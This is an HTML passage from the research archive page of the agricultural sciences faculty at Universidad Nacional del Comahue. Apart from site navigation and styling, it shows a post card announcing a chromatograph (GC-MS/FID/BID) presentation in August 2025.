<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5547" id="mega-menu-item-5547"><a class="mega-menu-link" tabindex="0">Actividades de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5615" id="mega-menu-item-5615"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/congresos/">Congresos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5614" id="mega-menu-item-5614"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/jornadas/">Jornadas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5613" id="mega-menu-item-5613"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/cursos/">Cursos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5612" id="mega-menu-item-5612"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/talleres/">Talleres</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5616" id="mega-menu-item-5616"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Ingreso 2026<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5616-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5617" id="mega-menu-item-5617"><a class="mega-menu-link" tabindex="0">Inscripción<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5627" id="mega-menu-item-5627"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/ingreso-y-permanencia/preinscripcion/">Inscripciones 2026</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-7903" id="mega-menu-item-7903"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/informacion-para-ingresantes/">Información para Ingresantes 2026</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5620" id="mega-menu-item-5620"><a class="mega-menu-link" tabindex="0">Redes Sociales<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5621" id="mega-menu-item-5621"><a class="dashicons-external mega-menu-link" href="http://www.facebook.com/Facultad-de-Ciencias-Agrarias-UNCo-297410590440035/">Facebook</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5622" id="mega-menu-item-5622"><a class="dashicons-external mega-menu-link" href="#">Instagram</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5618" id="mega-menu-item-5618"><a class="mega-menu-link" tabindex="0">Información Útil<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5631" id="mega-menu-item-5631"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/protocolo-de-intervencion-institucional-ante-denuncias-por-situaciones-de-violencia-sexista-en-el-ambito-de-la-unco/">Protocolo de intervención institucional ante denuncias por situaciones de violencia sexista en el ámbito de la UNCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5632" id="mega-menu-item-5632"><a target="_blank" class="dashicons-external mega-menu-link" href="https://becas.uncoma.edu.ar">Becas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5633" id="mega-menu-item-5633"><a class="dashicons-admin-page mega-menu-link" href="#">Carnet de la Biblioteca (en construcción)</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5619" id="mega-menu-item-5619"><a class="mega-menu-link" tabindex="0">Sistemas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5623" id="mega-menu-item-5623"><a target="_blank" class="dashicons-external mega-menu-link" href="http://siufaca.uncoma.edu.ar/agrarias/">SIU Guaraní (Sistema de Gestión Académica)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5624" id="mega-menu-item-5624"><a target="_blank" class="dashicons-external mega-menu-link" href="http://pedco.uncoma.edu.ar/">PEDCo (Plataforma de Educación de la UNCo)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5625" id="mega-menu-item-5625"><a target="_blank" class="dashicons-external mega-menu-link" href="http://biblioteca.faca.uncoma.edu.ar/">Koha (Catálogo de Libros de la Biblioteca)</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-last-menu-item mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-menu-item-6874 last-menu-item" id="mega-menu-item-6874"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Portal de Graduados<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7350" id="mega-menu-item-7350"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/nuestras-os-graduadas-os/">Nuestros Graduados y Graduadas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6888" id="mega-menu-item-6888"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/informes/">Informes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6887" id="mega-menu-item-6887"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6886" id="mega-menu-item-6886"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/portal-de-empleo/">Portal de Empleo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6885" id="mega-menu-item-6885"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/oferta-de-cursos/">Oferta de Cursos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7632" id="mega-menu-item-7632"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/bienestar/" tabindex="0">BIENESTAR</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-2-columns mega-menu-item-10446" id="mega-menu-item-10446"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10448" id="mega-menu-item-10448"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/laboratorio-de-analisis-de-suelos-y-aguas-laysa/">Laboratorio de Análisis de Suelos y Aguas (LASYA)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10491" id="mega-menu-item-10491"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/laboratorio-de-alta-complejidad/">Laboratorio de Alta Complejidad</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10490" id="mega-menu-item-10490"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/servicios-de-agrometeorologia-y-monitoreo-con-rpa/">Servicios de Agrometeorología y Monitoreo con RPA</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="4619" class="elementor elementor-4619 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-62b71225 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b71225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-200ffe4d" data-id="200ffe4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-34ff7303 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ff7303" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a22223b" data-id="6a22223b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7301414 elementor-widget elementor-widget-heading" data-id="7301414" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facultad de Ciencias Agrarias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7559393a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7559393a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7291716f elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="7291716f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Investigación</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1e15fcb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e15fcb8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c89164e elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="c89164e" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;4488&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-4488">.elementor-4488 .elementor-element.elementor-element-1484a46{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E0E0E0;--border-color:#E0E0E0;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-4488 .elementor-element.elementor-element-1484a46:not(.elementor-motion-effects-element-type-background), .elementor-4488 .elementor-element.elementor-element-1484a46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4488 .elementor-element.elementor-element-dca00a6{--display:flex;--justify-content:flex-end;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#ECECEC;--border-color:#ECECEC;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;overflow:visible;}.elementor-4488 .elementor-element.elementor-element-dca00a6:not(.elementor-motion-effects-element-type-background), .elementor-4488 .elementor-element.elementor-element-dca00a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4488 .elementor-element.elementor-element-dca00a6.e-con{--align-self:stretch;--order:99999 /* order end hack */;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4488 .elementor-element.elementor-element-a7498c3 img{width:100%;max-width:100%;height:200px;object-fit:contain;object-position:center center;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-4488 .elementor-element.elementor-element-2a76039{--display:flex;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:5%;--padding-bottom:5%;--padding-left:10%;--padding-right:10%;overflow:visible;}.elementor-4488 .elementor-element.elementor-element-2a76039:not(.elementor-motion-effects-element-type-background), .elementor-4488 .elementor-element.elementor-element-2a76039 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4488 .elementor-element.elementor-element-2a76039.e-con{--align-self:stretch;--order:99999 /* order end hack */;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4488 .elementor-element.elementor-element-1031a3d > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-4488 .elementor-element.elementor-element-1031a3d .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:12px;color:var( --e-global-color-47f818a );}.elementor-4488 .elementor-element.elementor-element-5231986 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4488 .elementor-element.elementor-element-5231986 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-weight:600;color:var( --e-global-color-47f818a );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4488 .elementor-element.elementor-element-f2dd4e7 .elementor-widget-container{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-4488 .elementor-element.elementor-element-948cd7f{--display:flex;--justify-content:flex-end;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:5%;--padding-bottom:5%;--padding-left:10%;--padding-right:10%;overflow:visible;}.elementor-4488 .elementor-element.elementor-element-948cd7f:not(.elementor-motion-effects-element-type-background), .elementor-4488 .elementor-element.elementor-element-948cd7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4488 .elementor-element.elementor-element-948cd7f.e-con{--align-self:stretch;--order:99999 /* order end hack */;}.elementor-4488 .elementor-element.elementor-element-c1b9592 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4488 .elementor-element.elementor-element-c1b9592 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-47f818a );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4488 .elementor-element.elementor-element-3028ead{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px;}.elementor-4488 .elementor-element.elementor-element-3028ead > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4488 .elementor-element.elementor-element-3028ead .elementor-divider-separator{width:100%;}.elementor-4488 .elementor-element.elementor-element-3028ead .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4488 .elementor-element.elementor-element-7fd2899 .elementor-icon-list-icon i{color:var( --e-global-color-47f818a );font-size:14px;}.elementor-4488 .elementor-element.elementor-element-7fd2899 .elementor-icon-list-icon svg{fill:var( --e-global-color-47f818a );--e-icon-list-icon-size:14px;}.elementor-4488 .elementor-element.elementor-element-7fd2899 .elementor-icon-list-icon{width:14px;}.elementor-4488 .elementor-element.elementor-element-7fd2899 .elementor-icon-list-text, .elementor-4488 .elementor-element.elementor-element-7fd2899 .elementor-icon-list-text a{color:#54595F;}.elementor-4488 .elementor-element.elementor-element-7fd2899 .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-4488 .elementor-element.elementor-element-1484a46{--flex-wrap:nowrap;}.elementor-4488 .elementor-element.elementor-element-a7498c3 > .elementor-widget-container{margin:0px -24px 8px -24px;}}@media(max-width:767px){.elementor-4488 .elementor-element.elementor-element-1484a46{--flex-wrap:nowrap;}}/* Start custom CSS for image, class: .elementor-element-a7498c3 */.lista-entradas-imagen {
    overflow: hidden
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-dca00a6 */.fecha-post {
    height: 100%;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2a76039 */.fecha-post {
    height: 100%;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-948cd7f */.fecha-post {
    height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-9868 post-9868 post type-post status-publish format-standard has-post-thumbnail hentry category-investigacion category-novedades tag-ciencias-agrarias" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/se-realizara-la-presentacion-gc-ms-fid-bid-innovaciones-tecnicas-y-perspectivas-en-analisis-en-la-facultad-de-ciencias-agrarias-de-la-universidad-nacional-del-comahue/">
							<img width="1080" height="1350" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Presentacion-del-GC-MS-Innovaciones-Tecnicas-y-Perspectivas-en-Analisis-Un-recorrido-por-sus-caracteristicas-tecnicas-aplicaciones-actuales-y-las-tendencias-emergentes.png" class="elementor-animation-grow attachment-full size-full wp-image-9869" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Presentacion-del-GC-MS-Innovaciones-Tecnicas-y-Perspectivas-en-Analisis-Un-recorrido-por-sus-caracteristicas-tecnicas-aplicaciones-actuales-y-las-tendencias-emergentes.png 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Presentacion-del-GC-MS-Innovaciones-Tecnicas-y-Perspectivas-en-Analisis-Un-recorrido-por-sus-caracteristicas-tecnicas-aplicaciones-actuales-y-las-tendencias-emergentes-240x300.png 240w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Presentacion-del-GC-MS-Innovaciones-Tecnicas-y-Perspectivas-en-Analisis-Un-recorrido-por-sus-caracteristicas-tecnicas-aplicaciones-actuales-y-las-tendencias-emergentes-819x1024.png 819w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2025/08/Presentacion-del-GC-MS-Innovaciones-Tecnicas-y-Perspectivas-en-Analisis-Un-recorrido-por-sus-caracteristicas-tecnicas-aplicaciones-actuales-y-las-tendencias-emergentes-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/se-realizara-la-presentacion-gc-ms-fid-bid-innovaciones-tecnicas-y-perspectivas-en-analisis-en-la-facultad-de-ciencias-agrarias-de-la-universidad-nacional-del-comahue/">Se realizará la “Presentación GC-MS/FID/BID: Innovaciones Técnicas y Perspectivas en Análisis” en la Facultad de Ciencias Agrarias de la Universidad Nacional del Comahue.</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>&nbsp; El jueves 21 de agosto a las 10 hs. se realizará la presentación y usos del cromatógrafo. La actividad [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/se-realizara-la-presentacion-gc-ms-fid-bid-innovaciones-tecnicas-y-perspectivas-en-analisis-en-la-facultad-de-ciencias-agrarias-de-la-universidad-nacional-del-comahue/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>18 de agosto de 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-9852 post-9852 post type-post status-publish format-standard has-post-thumbnail hentry category-extension category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
